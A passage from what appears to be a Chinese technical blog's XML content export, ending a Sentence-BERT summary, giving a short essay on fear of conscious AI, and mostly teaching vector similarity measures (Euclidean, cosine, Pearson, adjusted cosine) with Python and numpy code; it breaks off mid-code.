href="#计算效率" class="headerlink" title="计算效率"></a>计算效率</h3><img src="C:\Users\76084\Desktop\20200812134540.png" alt="不同嵌入模型的计算效率比较" style="zoom:67%;" /><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>本文提出了在Siamse Network上改进而来的Sentence-BERT模型，通过其实验结果可以看出，该模型在计算效率上有非常大的提高，可能会在工业领域有比较好的应用。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 问答系统 </tag>
            
            <tag> NLP </tag>
            
            <tag> Bert </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>人们怕人工智能获得意识到底是怕哪个方面？</title>
      <link href="/post/4014.html"/>
      <url>/post/4014.html</url>
      
        <content type="html"><![CDATA[<p>我一直认为人类的许多表现，都是原始本能在现代社会中的映射。编造个小故事：</p><p>在这片原始的大陆上，生活着许多不同的原始部族。<code>咚塔塔人</code>也是其中一员，或许是因为脑容量大一丢丢吧，咚塔塔人首先悟出了三条生存的准则：</p><ol><li>猎物的肉-火烤-吃；</li><li>猎物的皮毛-剥下来-穿在身上-不冷 ；</li><li>猎物的腿骨-敲碎-敌人的脑袋。</li></ol><p>很快他们悟到了第四条准则：</p><ol start="4"><li>笨蛋脑袋可以不敲碎，拿来生孩子当苦力</li></ol><p>接着是第五条：</p><ol start="5"><li>笨蛋脑袋不好用，教会前三条就好用了</li></ol><p>然后是笨蛋脑袋中学会了前三条，并悟出了第六条：</p><ol start="6"><li>咚塔塔人能做到的，我们也能！敲碎他们的脑袋！</li></ol><p>我想表达的是，令人们感到恐惧的不是人工智能产生意识——我们可以利用这些意识实现更多的价值——而是人工智能<strong>越来越接近</strong>人类。从某种意义上来说，人们就是在害怕自己。</p>]]></content>
      
      
      <categories>
          
          <category> 想法 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 科幻 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>向量相似度计算方法</title>
      <link href="/post/1d51.html"/>
      <url>/post/1d51.html</url>
      
        <content type="html"><![CDATA[<p>最近在做的嵌入模型比较，需要用到比较向量相似度，在知乎上看到了<a href="https://zhuanlan.zhihu.com/p/33164335">一篇文章</a>，简单搬运过来做一些笔记和代码实践。首先列举一些向量相似度计算的方法：</p><ol><li>欧式距离（Euclidean Distance）</li><li>余弦相似度（Cosine Similarity）</li><li>皮尔逊相关系数（Pearson）</li><li>修正余弦相似度（Adjusted Cosine）</li><li>汉明距离（Hamming Distance）</li><li>曼哈顿距离（Manhattan Distance）</li><li>切比雪夫距离（Chebyshev Distance）</li></ol><h2 id="欧式距离（Euclidean-Distance）"><a href="#欧式距离（Euclidean-Distance）" class="headerlink" title="欧式距离（Euclidean Distance）"></a>欧式距离（Euclidean Distance）</h2><h3 id="定义"><a href="#定义" class="headerlink" title="定义"></a>定义</h3><p>欧氏距离比较容易理解，就是两点之间的直线距离，二以此类推空间中的两点$a(x_1,y_1)和b(x_2,y_2)$的欧式距离可以表示为：<br>$$<br>d&#x3D;\sqrt{(x_1-x_2)^{2}+(y_1-y_2)^{2}}<br>$$<br>多维空间中的两点之间欧式距离可以表示为：<br>$$<br>d&#x3D;\sqrt{(x_1-x_2)^{2}+(y_1-y_2)^{2}+(z_1-z_2)^{2}+···}<br>$$</p><h3 id="实现"><a href="#实现" class="headerlink" title="实现"></a>实现</h3><p>python简单实现：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">EuclideanDistance</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    d <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># zip将两个列表打包为元组的列表</span>        d <span class="token operator">+=</span> <span class="token punctuation">(</span>a <span class="token operator">-</span> b<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>    <span class="token keyword">return</span> d <span class="token operator">**</span> <span class="token number">0.5</span></code></pre><p>使用numpy计算：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">EuclideanDistance_np</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token comment" spellcheck="true"># np.linalg.norm 用于范数计算，默认是二范数，相当于平方和开根号</span>    <span class="token keyword">return</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token operator">-</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><p>经测试，对于同样的两组向量，两个函数的结果相同。</p><h2 id="余弦相似度（Cosine-Similarity）"><a href="#余弦相似度（Cosine-Similarity）" class="headerlink" title="余弦相似度（Cosine Similarity）"></a>余弦相似度（Cosine Similarity）</h2><h3 id="定义-1"><a href="#定义-1" class="headerlink" title="定义"></a>定义</h3><blockquote><p>首先，样本数据的夹角余弦并不是真正几何意义上的夹角余弦，只不过是借了它的名字，实际是借用了它的概念变成了是代数意义上的“夹角余弦”，用来衡量样本向量间的差异。</p></blockquote><p>夹角越小，余弦值越接近1，反之越接近-1。假设有两个向量$\vec x_1,\vec x_2$:<br>$$<br>\cos (\theta)&#x3D;\frac{\sum_{k&#x3D;1}^{n} x_{1 k} x_{2 k}}{\sqrt{\sum_{k&#x3D;1}^{n} x_{1 k}^{2}} \sqrt{\sum_{k&#x3D;1}^{n} x_{2 k}^{2}}}<br>$$</p><h3 id="实现-1"><a href="#实现-1" class="headerlink" title="实现"></a>实现</h3><p>用python实现该公式：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Cosine</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    sum_xy <span class="token operator">=</span> <span class="token number">0</span>    num_x <span class="token operator">=</span> <span class="token number">0</span>    num_y <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>        sum_xy <span class="token operator">+=</span> a <span class="token operator">*</span> b        num_x <span class="token operator">+=</span> a <span class="token operator">**</span> <span class="token number">2</span>        num_y <span class="token operator">+=</span> b <span class="token operator">**</span> <span class="token number">2</span>    <span class="token keyword">if</span> num_x <span class="token operator">==</span> <span class="token number">0</span> <span class="token operator">or</span> num_y <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 判断分母是否为零</span>        <span class="token keyword">return</span> None    <span class="token keyword">else</span><span class="token punctuation">:</span>        <span class="token keyword">return</span> sum_xy <span class="token operator">/</span> <span class="token punctuation">(</span>num_y <span class="token operator">*</span> num_x<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">0.5</span>    V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">,</span> <span class="token number">14</span><span class="token punctuation">,</span> <span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">18</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true"># 0.9956602816447043</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true"># 1.0</span></code></pre><p>用numpy简化计算过程，用相同的向量测试：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Cosine_np</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    a <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span>      b <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    d <span class="token operator">=</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>a<span class="token punctuation">)</span> <span class="token operator">*</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>b<span class="token punctuation">)</span>     <span class="token keyword">return</span> np<span class="token punctuation">.</span>dot<span class="token punctuation">(</span>a<span class="token punctuation">,</span>b<span class="token punctuation">)</span> <span class="token operator">/</span> d V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">,</span> <span class="token number">14</span><span class="token punctuation">,</span> <span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">18</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9956602816447043</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0000000000000002</span></code></pre><h2 id="欧式距离和余弦相似度的差异"><a href="#欧式距离和余弦相似度的差异" class="headerlink" title="欧式距离和余弦相似度的差异"></a>欧式距离和余弦相似度的差异</h2><p>来看输出结果的对比</p><pre class=" language-python"><code class="language-python">V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">,</span> <span class="token number">14</span><span class="token punctuation">,</span> <span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">18</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9956602816447043</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0000000000000002</span><span class="token keyword">print</span><span class="token punctuation">(</span>EuclideanDistance_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.7320508075688772</span><span class="token keyword">print</span><span class="token punctuation">(</span>EuclideanDistance_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 15.362291495737216</span></code></pre><p>从中可以看出</p><ul><li>$\vec x,\vec z$同向，他们的余弦距离为1，说明这两个向量<strong>方向一致</strong>，但是两者的欧式距离相差甚远，说明两者<strong>数值相差</strong>较大。</li><li>余弦相似度用来衡量两个向量之间的<strong>变化趋势</strong>，而欧式距离可以比较两个向量的<strong>数值差异</strong></li></ul><h2 id="皮尔逊相关系数（Pearson-Correlation-Coefficient）"><a href="#皮尔逊相关系数（Pearson-Correlation-Coefficient）" class="headerlink" title="皮尔逊相关系数（Pearson Correlation Coefficient）"></a>皮尔逊相关系数（Pearson Correlation Coefficient）</h2><h3 id="定义-2"><a href="#定义-2" class="headerlink" title="定义"></a>定义</h3><p>其公式如下：<br>$$<br>\operatorname{sim}\left(x_{1}, x_{2}\right)&#x3D;\frac{\sum_{k&#x3D;1}^{n}\left(x_{1 k}-\overline{x_{1}}\right)\left(x_{2 k}-\overline{x_{2}}\right)}{\sqrt{\sum_{k&#x3D;1}^{n}\left(x_{1 k}-\overline{x_{1}}\right)^{2}} \sqrt{\sum_{k&#x3D;1}^{n}\left(x_{2 k}-\overline{x_{2}}\right)^{2}}}<br>$$<br>$\overline x$表示均值</p><p>余弦相似度会受到向量的平移影响，为了实现平移不变性，在余弦相似度的基础上，每个向量减去这个向量均值组成的向量，也就是皮尔逊相关系数。</p><h3 id="实现-2"><a href="#实现-2" class="headerlink" title="实现"></a>实现</h3><p>python</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Pearson</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span>y<span class="token punctuation">)</span><span class="token punctuation">:</span>    sum_xy <span class="token operator">=</span> <span class="token number">0</span>    num_x <span class="token operator">=</span> <span class="token number">0</span>    num_y <span class="token operator">=</span> <span class="token number">0</span>    avr_x <span class="token operator">=</span> sum<span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token operator">/</span> len<span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token comment" spellcheck="true"># 求平均值</span>    avr_y <span class="token operator">=</span> sum<span class="token punctuation">(</span>y<span class="token punctuation">)</span> <span class="token operator">/</span> len<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>        sum_xy <span class="token operator">+=</span> <span class="token punctuation">(</span>a<span class="token operator">-</span>avr_x<span class="token punctuation">)</span> <span class="token operator">*</span> <span class="token punctuation">(</span>b<span class="token operator">-</span>avr_y<span class="token punctuation">)</span>        num_x <span class="token operator">+=</span> <span class="token punctuation">(</span>a<span class="token operator">-</span>avr_x<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>        num_y <span class="token operator">+=</span> <span class="token punctuation">(</span>b<span class="token operator">-</span>avr_y<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>    <span class="token keyword">if</span> num_x <span class="token operator">==</span> <span class="token number">0</span> <span class="token operator">or</span> num_y <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 判断分母是否为零</span>        <span class="token keyword">return</span> None    <span class="token keyword">else</span><span class="token punctuation">:</span>        <span class="token keyword">return</span> sum_xy <span class="token operator">/</span> <span class="token punctuation">(</span>num_y <span class="token operator">*</span> num_x<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">0.5</span>    <span class="token comment" spellcheck="true">#0.9831290611762872</span><span class="token comment" spellcheck="true">#1.0</span></code></pre><p>引入numpy：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Pearson_np</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    a <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span>    b <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    <span class="token comment" spellcheck="true"># .corrcoef()是numpy中内置的计算皮尔逊相关系数的方法，同时需要进行归一化处理</span>    <span class="token keyword">return</span> <span class="token number">0.5</span> <span class="token operator">+</span> <span class="token number">0.5</span> <span class="token operator">*</span> <span class="token punctuation">(</span>np<span class="token punctuation">.</span>corrcoef<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">,</span> rowvar<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">)</span></code></pre><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200727192841.png" alt="关于.corrcoef()返回的值" style="zoom:67%;" /><p>当然也可以不使用该方法计算相似度，这里不多解释。</p><h2 id="余弦相似度于皮尔逊相关系数的比较"><a href="#余弦相似度于皮尔逊相关系数的比较" class="headerlink" title="余弦相似度于皮尔逊相关系数的比较"></a>余弦相似度于皮尔逊相关系数的比较</h2><pre class=" language-python"><code class="language-python">V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">0</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9450766454656805</span><span class="token keyword">print</span><span class="token punctuation">(</span>Pearson_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0</span><span class="token keyword">print</span><span class="token punctuation">(</span>Pearson_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.819092959946616</span></code></pre><p>从这个结果不容易理解皮尔逊相似系数。关于如何解释Pearson，我觉得<a href="https://www.zhihu.com/question/19734616/answer/174098489">这个回答</a>写的比较好</p><p>他解释了为什么要<strong>中心化</strong></p><blockquote><p>中心化的意思是说, 对每个向量, 我先计算所有元素的平均值avg, 然后向量中每个维度的值都减去这个avg, 得到的这个向量叫做被中心化的向量. 机器学习, 数据挖掘要计算向量余弦相似度的时候, 由于向量经常在某个维度上有数据的缺失, 预处理阶段都要对所有维度的数值进行中心化处理.</p></blockquote><h2 id="修正余弦相似度（Adjusted-Cosine-Similarity）"><a href="#修正余弦相似度（Adjusted-Cosine-Similarity）" class="headerlink" title="修正余弦相似度（Adjusted Cosine Similarity）"></a>修正余弦相似度（Adjusted Cosine Similarity）</h2><h3 id="定义-3"><a href="#定义-3" class="headerlink" title="定义"></a>定义</h3><p>正如前文所说，余弦相似度对数值并不敏感，这种不敏感会使数值出现误差，因此我们要对其进行修正。</p><p>🌰：假设A用户为两部电影打分（1，2）B用户打分（9，10），这两个分数的余弦相似度是0.96，但是很显然，A并没有B那么喜欢第二部电影，这就产生了误差。</p><p>如何避免这种误差？答案是再引入去中心化的方法。其公式可以写成：<br>$$<br>\operatorname{adjcos<br>}\left(x_{1}, x_{2}\right)&#x3D;\frac{\sum_{k&#x3D;1}^{n}\left(x_{1 k}-\overline{x_{11}+x_{21}}\right)\left(x_{2 k}-\overline{x_{21}+x_{11}}\right)}{\sqrt{\sum_{k&#x3D;1}^{n}\left(x_{1 k}-\overline{x_{11}+x_{21}}\right)^{2}} \sqrt{\sum_{k&#x3D;1}^{n}\left(x_{2 k}-\overline{x_{21}+x_{11}}\right)^{2}}}<br>$$<br>仔细观察，他和公式（4）差别在哪里？每一项都减去了向量中第一项的平均值。</p><h3 id="实现-3"><a href="#实现-3" class="headerlink" title="实现"></a>实现</h3><p>尝试用python实现：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">AdjCosine</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    sum_xy <span class="token operator">=</span> <span class="token number">0</span>    num_x <span class="token operator">=</span> <span class="token number">0</span>    num_y <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>        avr <span class="token operator">=</span> <span class="token punctuation">(</span>x<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span> <span class="token operator">+</span> y<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token operator">/</span> <span class="token number">2</span>        sum_xy <span class="token operator">+=</span> <span class="token punctuation">(</span>a <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">*</span> <span class="token punctuation">(</span>b <span class="token operator">-</span> avr<span class="token punctuation">)</span>        num_x <span class="token operator">+=</span> <span class="token punctuation">(</span>a <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>        num_y <span class="token operator">+=</span> <span class="token punctuation">(</span>b <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>    <span class="token keyword">if</span> num_x <span class="token operator">==</span> <span class="token number">0</span> <span class="token operator">or</span> num_y <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 判断分母是否为零</span>        <span class="token keyword">return</span> None    <span class="token keyword">else</span><span class="token punctuation">:</span>        <span class="token keyword">return</span> <span class="token number">0.5</span> <span class="token operator">+</span> <span class="token number">0.5</span> <span class="token operator">*</span> <span class="token punctuation">(</span>sum_xy <span class="token operator">/</span> <span class="token punctuation">(</span><span class="token punctuation">(</span>num_y <span class="token operator">*</span> num_x<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">0.5</span><span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><p>使用numpy简化：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">AdjCosine_np</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    a <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span>    b <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    avr <span class="token operator">=</span> <span class="token punctuation">(</span>x<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span> <span class="token operator">+</span> y<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token operator">/</span> <span class="token number">2</span>    d <span class="token operator">=</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>a<span class="token operator">-</span>avr<span class="token punctuation">)</span> <span class="token operator">*</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>b<span class="token operator">-</span>avr<span class="token punctuation">)</span>    <span class="token keyword">return</span> <span class="token number">0.5</span> <span class="token operator">+</span> <span class="token number">0.5</span> <span class="token operator">*</span> <span class="token punctuation">(</span>np<span class="token punctuation">.</span>dot<span class="token punctuation">(</span>a<span class="token operator">-</span>avr<span class="token punctuation">,</span> b<span class="token operator">-</span>avr<span class="token punctuation">)</span> <span class="token operator">/</span> d<span class="token punctuation">)</span></code></pre><p>于余弦相似度进行对比：</p><pre class=" language-python"><code class="language-python">V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">3</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.951797128930044</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.6889822365046137</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9913538149119954</span></code></pre><p>可以看到两者的差别还是挺大的，说明数值的确产生了比较大的影响。</p><p>❓：思考一下，如果向量中的第0个元素相同，要怎么办呢？尝试一下：</p><pre class=" language-python"><code class="language-python">V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9985272427507907</span></code></pre><p>果然，结果显示两个向量非常相似。要解决这个问题，我们可以参考Pearson的处理方法，用平均数构造修正函数。</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">AdjCosine_np_2</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    a <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span>    b <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    avr <span class="token operator">=</span> np<span class="token punctuation">.</span>mean<span class="token punctuation">(</span>np<span class="token punctuation">.</span>append<span class="token punctuation">(</span>a<span class="token punctuation">,</span> b<span class="token punctuation">,</span> axis<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 合并矩阵并求矩阵的平均值</span>    d <span class="token operator">=</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>a <span class="token 